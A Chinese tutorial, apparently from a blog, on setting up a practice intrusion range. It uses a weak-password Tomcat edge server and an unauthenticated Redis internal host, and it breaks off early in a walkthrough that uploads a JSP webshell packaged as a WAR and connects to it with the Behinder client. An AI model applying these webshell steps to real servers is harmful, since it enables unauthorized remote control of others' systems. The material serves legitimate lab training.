

添加场景:

这里注意需要拖出来不能点:



选择我们刚才下载的镜像文件:





这里我们用tomcat弱密码作为边缘机也就是外网可以访问到的服务器:

网卡使用network3:



第二台给一个redis的未授权访问漏洞作为内网靶机:

注意:这里是否开放这里不选(不选就作为内网)

我们这里将图片截图保存一下:

写一个描述:



发布靶场:

这里是公网的地址码一下:



访问靶场:

这里我们的搭建过程就好了,就可以叫上小伙伴一起打靶场了。

四、靶场实战



这里是tomcat弱密码直接上传jsp马:

注意jsp马需要压缩为zip后将后缀改为war包才能上传

访问一下马:



直接用冰蝎连接:

用的默认密码:

